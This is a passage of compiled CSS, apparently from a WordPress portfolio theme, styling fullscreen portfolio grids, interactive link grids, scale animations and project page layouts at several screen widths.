          .portfolio-item-fullscreen.portfolio-grid-type-6 .portfolio-item-image {
            position: absolute; } }
    .portfolio-item-fullscreen.portfolio-grid-type-7 {
      background: rgba(23, 22, 26, 0.992); }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image {
          width: -webkit-calc(50vw - 30px);
          width: calc(50vw - 30px);
          height: auto;
          left: 0;
          z-index: 1;
          top: 20vh;
          bottom: 20vh; } }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image .portfolio-details-video {
        top: 50%;
        left: 50%;
        position: absolute;
        -webkit-transform: translate(-50%, -50%);
            -ms-transform: translate(-50%, -50%);
                transform: translate(-50%, -50%);
        z-index: 3; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before {
        right: 0; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-bg-title {
        left: -webkit-calc((100% / 3) + 15px);
        left: calc((100% / 3) + 15px);
        top: 50%; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-details:before {
        height: 10vh; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-overlay {
        background: transparent !important; }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-overlay {
          height: 100%; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image .portfolio-item-bg-title {
          bottom: 25px; } }
    .portfolio-item-fullscreen.portfolio-grid-type-9 {
      background: #fff;
      /*End sllider styles*/ }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box {
        opacity: 0; }
      .portfolio-item-fullscreen.portfolio-grid-type-9.active .portfolio-item-image-box {
        -webkit-transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: 0.4s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        opacity: 1; }
      .portfolio-item-fullscreen.portfolio-grid-type-9.active .portfolio-item-bg-title,
      .portfolio-item-fullscreen.portfolio-grid-type-9.active .next-project-img-box {
        opacity: 1; }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay,
      .portfolio-item-fullscreen.portfolio-grid-type-9 .page-container,
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box,
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-details-box {
        height: 100%; }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box {
        overflow: hidden;
        z-index: 1; }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box .portfolio-details-video {
          position: absolute;
          top: 50%;
          left: 50%;
          -webkit-transform: translate(-50%, -50%);
              -ms-transform: translate(-50%, -50%);
                  transform: translate(-50%, -50%); }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details {
        -webkit-justify-content: space-around;
            -ms-flex-pack: distribute;
                justify-content: space-around;
        padding-top: 0;
        padding-bottom: 0; }
        @media screen and (min-width: 1025px) {
          .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-description .short-description {
            font-size: -webkit-calc(13px + 6 * ( (100vw - 576px) / 1024));
            font-size: calc(13px + 6 * ( (100vw - 576px) / 1024));
            font-weight: 600;
            opacity: 1; } }
  @media screen and (min-width: 1025px) and (max-width: 576px) {
    .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-description .short-description {
      font-size: 13px; } }
  @media screen and (min-width: 1025px) and (min-width: 1600px) {
    .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-description .short-description {
      font-size: 19px; } }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details:before {
          height: 25%;
          width: 150%; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-headline {
          font-size: 54px; } }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-bg-title {
        top: 50%;
        bottom: auto;
        -webkit-transform: translateY(-50%);
            -ms-transform: translateY(-50%);
                transform: translateY(-50%);
        left: 25px;
        opacity: 0;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box {
        position: absolute;
        top: 50%;
        left: 0;
        -webkit-transform: translate(-70%, -50%);
            -ms-transform: translate(-70%, -50%);
                transform: translate(-70%, -50%);
        width: 270px;
        height: 270px;
        -webkit-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: 0.5s cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -webkit-transition-delay: .6s;
             -o-transition-delay: .6s;
                transition-delay: .6s;
        -webkit-border-radius: 4px;
        border-radius: 4px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box {
            -webkit-transform: translate(-80%, -50%);
                -ms-transform: translate(-80%, -50%);
                    transform: translate(-80%, -50%); } }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box .next-project-img {
          width: 100%;
          height: 100%;
          -webkit-background-size: cover;
                  background-size: cover;
          background-position: center;
          cursor: pointer;
          -webkit-border-radius: 4px;
          border-radius: 4px;
          -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
          transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
          .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box .next-project-img:hover {
            -webkit-transform: translateX(10px);
                -ms-transform: translateX(10px);
                    transform: translateX(10px); }
      @media screen and (min-width: 769px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image:before {
          display: none; } }
      @media screen and (max-width: 1024px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .next-project-img-box {
          display: none; } }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay {
          width: 100%; }
          .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay .portfolio-details {
            -webkit-box-orient: vertical;
            -webkit-box-direction: reverse;
            -webkit-flex-direction: column-reverse;
                -ms-flex-direction: column-reverse;
                    flex-direction: column-reverse;
            -webkit-box-pack: end;
            -webkit-justify-content: flex-end;
                -ms-flex-pack: end;
                    justify-content: flex-end; }
            .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-overlay .portfolio-details-description {
              padding-top: 15px; }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .page-container {
          padding: 0; }
        .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image-box {
          margin: 0 -20px; } }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay {
      position: relative;
      height: 100%;
      -webkit-background-size: cover;
              background-size: cover;
      background-position: center;
      background-repeat: no-repeat; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay:before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-color: rgba(23, 22, 26, 0.99); }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-bg-title {
      top: 50%;
      -webkit-transform: translateY(-50%);
          -ms-transform: translateY(-50%);
              transform: translateY(-50%);
      bottom: auto;
      opacity: 0;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-preview {
      top: 18vh;
      bottom: 18vh;
      position: absolute; }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-image {
      right: 20px;
      left: 20px;
      width: auto;
      -webkit-transform: scale(0.9);
          -ms-transform: scale(0.9);
              transform: scale(0.9);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-image:before {
        left: 0; }
    .portfolio-item-fullscreen.portfolio-grid-type-10 .page-container {
      height: 100%;
      overflow: hidden; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .page-container .portfolio-details-headline {
        color: #fff; }
    @media screen and (max-width: 1024px) {
      .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay {
        padding-top: 100px;
        padding-bottom: 100px; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-bg-overlay {
        padding: 0;
        background: #fff;
        background-image: none !important; }
      .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder {
        -webkit-box-pack: end;
        -webkit-justify-content: flex-end;
            -ms-flex-pack: end;
                justify-content: flex-end; }
        .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-details {
          -webkit-box-pack: start;
          -webkit-justify-content: flex-start;
              -ms-flex-pack: start;
                  justify-content: flex-start;
          height: 50%;
          padding-top: 0;
          padding-bottom: 0; }
        .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-preview {
          position: absolute;
          padding: 0;
          left: 0;
          bottom: auto;
          top: 0;
          width: 100%;
          height: 50%; }
        .portfolio-item-fullscreen.portfolio-grid-type-10 .details-holder .portfolio-item-image {
          right: 0;
          left: 0;
          width: auto; } }
    .portfolio-item-fullscreen.portfolio-grid-type-10.active .details-holder .portfolio-item-image {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none; }
    .portfolio-item-fullscreen.portfolio-grid-type-10.active .portfolio-item-bg-title {
      opacity: 1; }
    .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image:before {
      content: '';
      position: absolute;
      width: 50%;
      height: 100%;
      background-image: -webkit-gradient(linear, right top, left top, from(rgba(255, 255, 255, 0)), to(rgba(23, 22, 26, 0.992)));
      background-image: -webkit-linear-gradient(right, rgba(255, 255, 255, 0), rgba(23, 22, 26, 0.992));
      background-image: -o-linear-gradient(right, rgba(255, 255, 255, 0), rgba(23, 22, 26, 0.992));
      background-image: linear-gradient(to left, rgba(255, 255, 255, 0), rgba(23, 22, 26, 0.992)); }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image {
        position: relative;
        overflow: hidden; }
        .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image:before, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image:before {
          height: 200%;
          -webkit-transform-origin: top right;
              -ms-transform-origin: top right;
                  transform-origin: top right;
          -webkit-transform: rotate(270deg) translate(-118%, -50%);
              -ms-transform: rotate(270deg) translate(-118%, -50%);
                  transform: rotate(270deg) translate(-118%, -50%);
          right: auto !important; } }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-item-image, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-item-image {
        height: 50vh; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-details, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-details {
        top: -14vh;
        bottom: auto;
        height: auto; }
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-details-video, .portfolio-item-fullscreen.portfolio-grid-type-9 .portfolio-details-video, .portfolio-item-fullscreen.portfolio-grid-type-10 .portfolio-details-video {
        margin-top: -2vh; } }
    @media screen and (min-width: 1025px) {
      .portfolio-item-fullscreen.portfolio-grid-type-3 .short-description, .portfolio-item-fullscreen.portfolio-grid-type-7 .short-description {
        padding-right: 5vw; } }
    .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before {
      background-image: -webkit-gradient(linear, left top, right top, from(rgba(23, 22, 26, 0)), to(rgba(23, 22, 26, 0.992)));
      background-image: -webkit-linear-gradient(left, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.992));
      background-image: -o-linear-gradient(left, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.992));
      background-image: linear-gradient(to right, rgba(23, 22, 26, 0), rgba(23, 22, 26, 0.992)); }
    @media screen and (max-width: 768px) {
      .portfolio-item-fullscreen.portfolio-grid-type-7 .portfolio-item-image:before {
        width: 60%;
        left: 0;
        bottom: 0;
        -webkit-transform-origin: bottom left;
            -ms-transform-origin: bottom left;
                transform-origin: bottom left;
        -webkit-transform: rotate(90deg) translate(-100%, 0);
            -ms-transform: rotate(90deg) translate(-100%, 0);
                transform: rotate(90deg) translate(-100%, 0); } }
    .portfolio-item-fullscreen .portfolio-item-bg-title {
      position: absolute;
      bottom: -10px; }
      .portfolio-item-fullscreen .portfolio-item-bg-title .bg-title {
        z-index: -1;
        line-height: .5;
        white-space: nowrap;
        letter-spacing: -.02em;
        font-size: 300px;
        font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
        font-weight: 700;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        color: rgba(255, 255, 255, 0.015); }
      @media screen and (max-width: 768px) {
        .portfolio-item-fullscreen .portfolio-item-bg-title {
          -webkit-transform: rotate(-90deg) !important;
              -ms-transform: rotate(-90deg) !important;
                  transform: rotate(-90deg) !important;
          -webkit-transform-origin: left bottom;
              -ms-transform-origin: left bottom;
                  transform-origin: left bottom;
          left: -webkit-calc(100% - 50px) !important;
          left: calc(100% - 50px) !important;
          bottom: 15px !important;
          top: auto !important; }
          .portfolio-item-fullscreen .portfolio-item-bg-title .bg-title {
            font-size: 100px; } }

.portfolio-onepage-slider {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  .portfolio-onepage-slider.clb-slider {
    display: block; }

[data-interactive-links-grid] {
  padding-top: 130px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: relative; }
  [data-interactive-links-grid]:before {
    content: "";
    position: absolute;
    right: 0;
    width: 50%;
    top: 0;
    height: 30%;
    opacity: .25;
    background-image: url(assets/images/pattern_inverse.svg); }
  [data-interactive-links-grid] .portfolio-item.active {
    -webkit-transform: scale(2.6);
        -ms-transform: scale(2.6);
            transform: scale(2.6); }
  [data-interactive-links-grid] .portfolio-grid {
    z-index: 10;
    width: 100%;
    height: auto !important;
    padding-top: 50px;
    padding-bottom: 50px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-top: 40px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-top: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-bottom: 40px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-grid {
        padding-bottom: 20px; } }
    [data-interactive-links-grid] .portfolio-grid .portfolio-item-wrap {
      display: inline-block;
      position: relative !important;
      top: auto !important;
      left: auto !important;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      padding-top: 0;
      padding-bottom: 0; }
  [data-interactive-links-grid] .portfolio-grid-images {
    position: absolute;
    top: 0; }
    [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images {
      height: 100%; }
      [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images .interactive-links-grid-image {
        background-repeat: no-repeat;
        -webkit-background-size: cover;
                background-size: cover;
        background-position: center;
        position: absolute;
        top: 0;
        left: 0;
        height: 100%;
        width: 100%;
        opacity: 0;
        z-index: 1;
        -webkit-transform: scale(1);
            -ms-transform: scale(1);
                transform: scale(1);
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
        [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images .interactive-links-grid-image:after {
          content: "";
          position: absolute;
          left: 0;
          top: 0;
          width: 100%;
          height: 100%; }
        [data-interactive-links-grid] .portfolio-grid-images.portfolio-grid8-images .interactive-links-grid-image.scale {
          opacity: 1;
          -webkit-animation: imageScale 15s 1;
                  animation: imageScale 15s 1;
          -webkit-animation-fill-mode: forwards;
                  animation-fill-mode: forwards; }
  [data-interactive-links-grid] .hover-scale-img.visible {
    opacity: 1; }
  [data-interactive-links-grid] nav.pagination {
    margin-top: 0;
    margin-bottom: 0; }
  [data-interactive-links-grid] .portfolio-sorting,
  [data-interactive-links-grid] .pagination,
  [data-interactive-links-grid] .lazy-load {
    z-index: 12;
    padding-top: 40px;
    padding-bottom: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-top: 30px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-top: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      [data-interactive-links-grid] .portfolio-sorting,
      [data-interactive-links-grid] .pagination,
      [data-interactive-links-grid] .lazy-load {
        padding-bottom: 20px; } }

.page-template-page_for-projects [data-interactive-links-grid] {
  min-height: 100vh; }

@-webkit-keyframes imageScale {
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1); } }

@keyframes imageScale {
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1); } }

@-webkit-keyframes imageOpacity {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  3% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1; }
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    opacity: 1; } }

@keyframes imageOpacity {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 0; }
  3% {
    -webkit-transform: scale(1);
            transform: scale(1);
    opacity: 1; }
  100% {
    -webkit-transform: scale(1.1);
            transform: scale(1.1);
    opacity: 1; } }

.double-width .portfolio-grid-type-1.metro-style .portfolio-metro-image {
  padding-bottom: -webkit-calc(50% - 20px);
  padding-bottom: calc(50% - 20px); }
  @media screen and (max-width: 768px) {
    .double-width .portfolio-grid-type-1.metro-style .portfolio-metro-image {
      padding-bottom: 100% !important; } }

.double-width .portfolio-grid-type-1.metro-style.hover-parallax-img .portfolio-metro-image {
  padding-bottom: -webkit-calc(50% + 20px);
  padding-bottom: calc(50% + 20px); }
  @media screen and (max-width: 768px) {
    .double-width .portfolio-grid-type-1.metro-style.hover-parallax-img .portfolio-metro-image {
      padding-bottom: 100% !important; } }

.double-width .portfolio-grid-type-2.metro-style.hover-parallax-img .portfolio-metro-image,
.double-width .portfolio-grid-type-11.metro-style.hover-parallax-img .portfolio-metro-image {
  padding-bottom: -webkit-calc(100% - 36px);
  padding-bottom: calc(100% - 36px); }
  @media screen and (max-width: 768px) {
    .double-width .portfolio-grid-type-2.metro-style.hover-parallax-img .portfolio-metro-image,
    .double-width .portfolio-grid-type-11.metro-style.hover-parallax-img .portfolio-metro-image {
      padding-bottom: 100% !important; } }

.ohio-recent-projects-sc .pagination {
  margin: 30px auto; }

.ohio-recent-projects-sc[data-interactive-links-grid] .pagination {
  width: 100%; }

/*--------------------------------------------------------------
## Portfolio Pages
--------------------------------------------------------------*/
.project-page {
  position: relative; }
  .project-page .clb-share-bar {
    top: 40px;
    left: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page .clb-share-bar {
        top: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page .clb-share-bar {
        top: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page .clb-share-bar {
        top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page .clb-share-bar {
        left: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page .clb-share-bar {
        left: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page .clb-share-bar {
        left: 20px; } }
  .project-page-media-holder {
    position: relative; }
    .project-page-media-holder img {
      width: 100%;
      margin-bottom: 10px;
      vertical-align: top; }
      .project-page-media-holder img:last-of-type {
        margin-bottom: 0; }
    @media screen and (max-width: 1024px) {
      .project-page-media-holder {
        padding-left: 0 !important;
        padding-right: 0 !important; } }
    .project-page-media-holder .video-module {
      position: absolute;
      left: 50%;
      -webkit-transform: translateX(-50%);
          -ms-transform: translateX(-50%);
              transform: translateX(-50%); }
  .project-page-content {
    z-index: 2;
    padding-bottom: 80px;
    padding-top: 80px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page-content {
        padding-bottom: 60px; } }
    @media screen and (max-width: 1024px) {
      .project-page-content {
        padding-bottom: 40px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page-content {
        padding-top: 60px; } }
    @media screen and (max-width: 1024px) {
      .project-page-content {
        padding-top: 40px; } }
    @media screen and (max-width: 1024px) {
      .project-page-content {
        padding: 50px 20px; } }
    @media screen and (max-width: 768px) {
      .project-page-content {
        padding: 40px 0px;
        margin-left: 0;
        margin-right: 0; } }
    .project-page-content .project-title {
      margin-bottom: 20px; }
      .project-page-content .project-title .headline {
        margin: 20px 0 10px; }
    .project-page-content .project-description {
      font-size: 17px; }
      .project-page-content .project-description p {
        margin: 0; }
    .project-page-content .project-task {
      margin-top: 30px;
      position: relative; }
      .project-page-content .project-task-description {
        font-size: 17px;
        font-weight: 600; }
    .project-page-content .btn-link {
      margin-top: 20px; }
  .project-page .project-meta {
    list-style: none;
    margin-top: 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
        -ms-flex-wrap: wrap;
            flex-wrap: wrap; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page .project-meta {
        margin-top: 25px; } }
    @media screen and (max-width: 1024px) {
      .project-page .project-meta {
        margin-top: 25px; } }
    @media screen and (max-width: 768px) {
      .project-page .project-meta {
        margin-top: 20px; } }
    .project-page .project-meta li {
      min-width: -webkit-calc(25% - 25px);
      min-width: calc(25% - 25px);
      width: -webkit-calc(25% - 25px);
      width: calc(25% - 25px);
      margin-right: 25px;
      padding-top: 20px;
      border-top: 1px solid rgba(23, 22, 26, 0.35);
      margin-bottom: 20px; }
      .project-page .project-meta li:last-child {
        margin-bottom: 0; }
      .project-page .project-meta li > * {
        margin: 0; }
      @media screen and (max-width: 1024px) {
        .project-page .project-meta li {
          min-width: -webkit-calc(50% - 20px);
          min-width: calc(50% - 20px);
          width: -webkit-calc(50% - 20px);
          width: calc(50% - 20px);
          margin-right: 20px; } }
  .project-page .project-first-image {
    position: relative; }
    .project-page .project-first-image img {
      margin-bottom: 10px; }
    .project-page .project-first-image .video-module {
      top: 50%;
      -webkit-transform: translate(-50%, -50%);
          -ms-transform: translate(-50%, -50%);
              transform: translate(-50%, -50%); }
  .project-page.layout-type1 .project-title .headline, .project-page.layout-type2 .project-title .headline, .project-page.layout-type3 .project-title .headline, .project-page.layout-type4 .project-title .headline {
    margin: 10px 0;
    font-size: -webkit-calc(40px + 14 * ( (100vw - 576px) / 1024));
    font-size: calc(40px + 14 * ( (100vw - 576px) / 1024)); }
    @media screen and (max-width: 576px) {
      .project-page.layout-type1 .project-title .headline, .project-page.layout-type2 .project-title .headline, .project-page.layout-type3 .project-title .headline, .project-page.layout-type4 .project-title .headline {
        font-size: 40px; } }
    @media screen and (min-width: 1600px) {
      .project-page.layout-type1 .project-title .headline, .project-page.layout-type2 .project-title .headline, .project-page.layout-type3 .project-title .headline, .project-page.layout-type4 .project-title .headline {
        font-size: 54px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 40px; } }
  @media screen and (min-width: 1025px) and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 1024px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 768px) {
    .project-page.layout-type1 .project-page-content {
      margin-left: 20px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 40px; } }
  @media screen and (min-width: 1025px) and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 1024px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 30px; } }
  @media screen and (min-width: 1025px) and (max-width: 768px) {
    .project-page.layout-type2 .project-page-content {
      margin-right: 20px; } }
  .project-page.layout-type2 .clb-share-bar {
    left: auto;
    right: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type2 .clb-share-bar {
        right: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type2 .clb-share-bar {
        right: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page.layout-type2 .clb-share-bar {
        right: 20px; } }
  .project-page.layout-type3, .project-page.layout-type4 {
    width: 100%;
    max-width: 100%; }
    @media screen and (max-width: 768px) {
      .project-page.layout-type3 .project-page-content, .project-page.layout-type4 .project-page-content {
        padding-right: 0;
        padding-left: 0; } }
  .project-page.layout-type3 .clb-share-bar {
    right: -webkit-calc(50% + 20px);
    right: calc(50% + 20px);
    margin-right: 40px;
    left: auto;
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%); }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .project-page.layout-type3 .clb-share-bar {
        margin-right: 30px; } }
    @media screen and (max-width: 1024px) {
      .project-page.layout-type3 .clb-share-bar {
        margin-right: 30px; } }
    @media screen and (max-width: 768px) {
      .project-page.layout-type3 .clb-share-bar {
        margin-right: 20px; } }
  .project-page.layout-type3 .scroll-end .clb-share-bar {
    right: 20px; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type3 .clb-share-bar {
      top: -webkit-calc(100vh - 20px);
      top: calc(100vh - 20px);
      right: 20px;
      -webkit-transform: translate(0%, -100%);
          -ms-transform: translate(0%, -100%);
              transform: translate(0%, -100%); }
    .project-page.layout-type3 .scroll-end .clb-share-bar {
      right: 35px; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type3 .project-page-media-holder {
      padding-left: 0; } }
  @media screen and (min-width: 1025px) {
    .project-page.layout-type3 .project-page-content {
      margin-left: 5vw;
      margin-right: -webkit-calc(10vw + 136px);
      margin-right: calc(10vw + 136px); } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .project-page.layout-type3 .project-page-content {
      margin-left: 3vw;
      margin-right: 8vw; } }
  .project-page.layout-type4 .clb-share-bar {
    left: -webkit-calc(50% + 55px);
    left: calc(50% + 55px);
    -webkit-transform: translateY(-100%);
        -ms-transform: translateY(-100%);
            transform: translateY(-100%);
    right: auto; }
  .project-page.layout-type4 .scroll-end .clb-share-bar {
    left: 55px;
    right: auto; }
  @media screen and (max-width: 768px) {
    .project-page.layout-type4 .clb-share-bar {
      left: 20px;
